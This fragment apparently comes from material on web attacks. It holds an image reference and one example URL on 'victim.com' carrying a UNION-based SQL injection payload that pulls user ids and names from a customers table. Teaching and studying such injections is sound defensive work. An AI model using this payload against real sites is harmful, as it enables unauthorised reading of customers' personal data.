 http://www.victim.com/products.asp?
id=12+union+select+userid,first_name,second_name,NULL+from+customers